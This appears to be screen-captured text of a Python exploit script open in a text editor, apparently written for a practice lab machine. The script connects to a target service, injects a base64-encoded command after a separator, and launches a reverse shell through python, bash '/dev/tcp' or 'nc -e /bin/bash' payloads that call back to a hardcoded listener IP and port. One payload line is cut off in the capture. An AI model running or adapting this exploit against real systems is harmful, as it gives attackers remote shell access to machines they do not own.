 Activities
Mousepad
Jul 30 16:44
~/PG/SunsetNoontide/vid/exploit.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
import argparse
import socket
import base64
# Sets the target ip and port from argparse
parser = argparse.ArgumentParser()
parser.add_argument('ip', help='target ip')
parser.add_argument('port', help='target port', type=int)
parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
args = parser.parse_args()
# Sets the local ip and port (address and port to listen on)
local_ip = '192.168.49.245'  # CHANGE THIS
local_port = '1337'  # CHANGE THIS
# The different types of payloads that are supported
python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);
bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
# our socket to interact with and send payload
try:
    s = socket.create_connection((args.ip, args.port))
except socket.error as error:
    print('connection to target failed...')
    print(error)
# craft out payload and then it gets base64 encoded
def gen_payload(payload_type):
    base = base64.b64encode(payload_type.encode())
    return f'echo {base.decode()} |base64 -d|/bin/bash'
# all the different payload options to be sent
if args.payload == 'python':
    try:
        s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
    except:
        print('connection made, but failed to send exploit...')
if args.payload == 'netcat':
    try:
        s.sendall((f'AB; {gen_payload(netcat_payload)} \n').encode())
    except:
        print('connection made, but failed to send exploit...')
if args.payload == 'bash':
    try:
        s.sendall((f'AB; {gen_payload(bash_payload)} \n').encode())
    except:
        print('connection made, but failed to send exploit...')
#check display any response from the server
data = s.recv(1024)